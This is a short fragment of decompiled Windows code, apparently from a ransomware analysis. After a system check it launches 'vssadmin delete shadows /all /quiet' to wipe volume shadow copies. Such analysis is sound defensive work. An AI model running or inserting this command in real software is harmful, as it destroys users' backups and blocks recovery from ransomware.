 iVar1 = verify_system_info();
if (iVar1 == 0) {
local_70._0_4_ = 0x44;
/* delete shadow copies
*/
memset(local_70 + 4,0,0x40);
BVar2 = CreateProcessW(L"vssadmin.exe",L" delete shadows /all /quiet",(LPSECURITY_ATTRIBUTES)0x0
,(LPSECURITY_ATTRIBUTES)0x0,1,0x8000000,(LPVOID)0x0,
L"C:\\Windows\\sysnative",(LPSTARTUPINFOW)local_70,&local_2c);
if (BVar2 != 0) {
WaitForSingleObject(local_2c.hProcess,0xffffffff);
CloseHandle(local_2c.hProcess);
CloseHandle(local_2c.hThread);
}
}